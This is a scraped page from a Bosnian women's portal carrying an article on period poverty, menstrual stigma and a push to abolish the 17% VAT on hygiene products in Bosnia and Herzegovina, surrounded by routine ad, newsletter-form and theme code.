class="tdb-block-inner td-fix-index">
<p class="has-drop-cap"><strong>Menstrualno siromaštvo</strong> je termin koji označava onemogućen pristup higijenskim proizvodima koje žene koriste tokom menstrualnog krvarenja, jednokratni/višekratni higijenski ulošci, higijenska vata i tamponi. Situacija u kojoj djevojčicama, djevojkama i ženama, zbog loše ekonomske situacije, kupovina tih higijenskih proizvoda predstavlja značajno financijsko opterećenje naziva se menstrualno siromaštvo. Pored higijenskih potrepština bitno je naglasiti da se u menstrualno siromaštvo ubraja i nemogućnost kupovine lijekova za bolove, koji su mnogim ženama tokom menstruacije prijeko potrebni za normalno obavljanje svakodnevnih aktivnosti. Ne treba zaboraviti ni potpuno odsustvo osnovnih higijenskih uvjeta poput prostora u poslovnim zgradama, školama, tržnim centrima, kafićima, restoranima, drugim javnim objektima, koji bi osigurao potpunu privatnost nužnu za održavanje higijene tokom mentsruacije, kao ni pristup toploj vodi i sapunu.&nbsp;</p>



<h2 class="wp-block-heading"><strong>Zašto je menstruacija još uvijek predmet srama</strong>?</h2>



<p>Na ovo pitanje nije teško odgovoriti, jer se sa stigmom i sramom zbog menstrualnog krvarenja djevojčice u BiH svakodnevno susreću još od malih nogu i nesvjesno im se usađuje sram zbog menstrualnog krvarenja kao da je to nešto što treba sakriti i što ne treba ni nazivati pravim imenom nego nekim “stvarima”&nbsp; koje si “dobila” ili nekoj “crvenoj tetki” koja ti je došla u posjetu…</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Edukacija vezana za žensko i sexualno zdravlje u koje spada i ova tema u obrazovnom sistemu u BiH, od vrtića do fakulteta, je apsolutno poražavajuća i menstrualni ciklus se u široj drštvenoj zajednici još uvijek promatra kao “nelagoda koja strefi svaku ženu mjesečno” i zbog koje žene imaju pravo da ih se u predmenstrualne i menstrualne dane promatra kao pomalo “lude i živčane”.&nbsp;</p>



<p>Treba naglasiti da menstrualno siromaštvo nije rezervirano isključivo za žene u zemljama u razvoju, nego se jednako odnosi i na one u bogatim i industrijski razvijenim zemljama. Nažalost, svakodnevne brige i financijske teškoće s kojima se susreću sve žene, a naročito familije s nekoliko ženskih članova, pri nabavci veće količine higijenskih potrepština vezanih za menstrualno krvarenje imaju direktan i vrlo snažan utjecaj na živote djevojčica, djevojaka, žena, ali i transrodnih osoba koje menstruiraju, a pritome i društvo u cjelini osjeća direktan utjecaj zbog izostanka s nastave u školama i na fakultetima, s posla i sa sportskih i drugih aktivnosti.</p>



<h3 class="wp-block-heading"><strong>PDV od 17% na higijenske porizvode u BiH treba hitno ukinuti&nbsp;</strong></h3>



<p>Zabrinjavajući su podaci dobiveni u istraživanju koje je krajem 2020. provela Udruga za ljudska prava i građansku participaciju PaRite iz Hrvatske, koje je pokazalo da je svaka treća žena u Hrvatskoj prisiljena štedjeti na ulošcima. Žene su izjavile da su prisiljene štedjeti zbog previsokih cijena, dok je također prisutan trend kupovine manje kvalitetnih potrepština uvjetovanih nemogućnošću više od 10% žena da kupe dovoljnu količinu uložaka ili tampona. U Bosni i Hercegovini nažalost još uvijek nema relevantnih podataka, jer nije urađeno valjano istraživanje o ovoj problematici, no smatra se da su podaci iz naše zemlje vrlo slični onima iz istraživanja u Hrvatskoj zbog još lošije financijske situacije našeg stanovništva.&nbsp;</p>



<p>U Bosni i Hercegovini, PDV u iznosu od 17% isti je za sve proizvode i usluge, a reguliran je Zakonom o porezu na dodanu vrijednost. Istu poreznu stopu ima i Luksemburg, država u kojoj minimalna mjesečna plaća iznosi oko 4000 KM, a PDV na higijenske proizvode u većini država u Europskoj Uniji iznosi izmđu 3 i 9%. dok je u susjednoj Hrvatskoj visokih 25%. U posljednih par godina bilo je više pokušaja da se ukine ova tzv. jedinstvena stopa PDV-a i uvede diferencirana stopa od 7-8% na proizvode kao što su životne namirnice, dječiju opremu i hranu, lijekove, knjige… no nažalost niti jedna od predlaganih izmjena nisu usvojene u parlamentarnoj proceduri. Istovremeno, postojećim zakonom određeni proizvodi i usluge su potpuno oslobođeni PDV-a, usluge koje pružaju javne poštanske ustanove, promet dobara i pružanje usluga povezanih sa zaštitom djece i omladine iz domena socijane zaštite i mnoge druge, što ukazuje na to da mogućnosti za ukidanje postoji.</p>



<p>Ukoliko pretpostavimo da svakoj ženi mjesečno treba minimalno 2 pakovanja uložaka, jednostavnom računicom dolazimo do podatka da žene koje redovito menstruiraju u prosječnoj dobi od 12-55 god za svog života potroše između 2200-4000 KM na higijenske proizvode, ne uključujući troškove drugih dodatnih proizvoda, tableta za bolove i sl. Ovaj dodatni godišnji trošak pogađa isključivo djevojke i žene, što ukazuje na spolnu neravnopravnost poreznog sustava.</p>



<h3 class="wp-block-heading"><strong>Kako rješiti problem menstrualnog siromaštva?</strong></h3>



<p>Razgovarali smo sa <strong>zastupnicom Naše stranke u Skupštini Kantona Sarajevo</strong> i predsjednicom Komisije za ravnopravnost spolova, <strong>Vildanom Bešlijom</strong> o konkretnoj mjeri za smanjenje menstrualnog siromaštva koju je najavio premijer Kantona Sarajevo, Edin Forto.</p>



<p>Naime, simbolično na Dan žena, najavljeno je kako će u svim srednjim školama Kantona Sarajevo biti dostupni besplatni higijenski ulošci, prateći standard mnogih razvijenih zemalja.<em> „Kao što je i sam premijer Forto rekao, zaista nismo dovoljno bogato društvo da si  svaka djevojčica i djevojka u našem Kantonu može priuštiti osnovne higijenske potrepštine. Nažalost, iako je tako, činjenica je da je problem menstrualnog siromaštva i sramoćenja prisutan u našem društvu i da je sama menstruacija još uvijek tabu. Pored ove mjere postoje i druge vrijedne spomena. Sarajevski otvoreni centar (SOC) pokrenuo je inicijativu da se u Bosni i Hercegovini ukine PDV (porez na dodanu vrijednost) od 17% na higijenske potrepštine, koju je u parlamentarnu proceduru Parlamentarne skupštine Bosne i Hercegovine uputio Damir Arnaut, zastupnik Naše stranke. Ima tu još mnogo prostora za napredak, zasigurno, ali stvari se pokreću i krećemo se naprijed. Nadam se da će Kanton Sarajevo kao pozitivan primjer pratiti i ostali kantoni u Bosni i Hercegovini”</em>, izjavila je zastupnica Vildana Bešlija.</p>



<p>Photo: Privatna arhiva/Unsplash</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" ><span class="tdb-cat-bg"></span>Zdravlje</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-i-posao/" ><span class="tdb-cat-bg"></span>Život i posao</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/menstruacija/">menstruacija</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fmenstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pokrenuta+je+zastupni%C4%8Dka+inicijativa+za+ukidanje+PDV-a+na+higijenske+proizvode+u+BiH&url=https%3A%2F%2Fwww.womeninadria.ba%2Fmenstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/&title=Pokrenuta+je+zastupni%C4%8Dka+inicijativa+za+ukidanje+PDV-a+na+higijenske+proizvode+u+BiH" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":280,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 